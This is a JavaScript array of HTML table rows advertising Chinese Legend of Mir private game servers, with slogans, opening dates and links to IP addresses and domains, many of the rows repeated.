adlistData[1258] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月22日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1259] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月22日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1260] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月22日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1261] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月22日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1262] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月22日/★全天套黄★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1263] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月22日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1264] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月22日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1265] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月22日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1266] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月22日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1267] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月22日/★全天套黄★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1268] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月22日/★全天套黄★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1269] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月22日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1270] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月22日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1271] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1272] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1273] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1274] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1275] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月22日/★全天套黄★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1276] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月22日/★全天套黄★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1277] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月22日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1278] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月22日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1279] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月22日/★全天套黄★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1280] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月22日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1281] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月22日/★全天套黄★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='red'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1282] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://0124abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月22日/★全天套黄★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0124abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1283] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月22日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1284] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aa5.yunpk06.top:5829/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月22日/★全天套黄★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk06.top:5829/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1285] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月22日/★全天套黄★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1286] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月22日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1287] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月22日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1288] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月22日/★全天套黄★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1289] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月22日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1290] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1291] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1292] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1293] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1294] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1295] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1296] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1297] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1298] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1299] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1300] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1301] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1302] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1303] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1304] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1305] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1306] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1307] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1308] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1309] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1310] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1311] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1312] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1313] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1314] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='red'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1315] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://0124abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0124abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1316] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1317] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa5.yunpk06.top:5829/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk06.top:5829/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1318] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1319] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
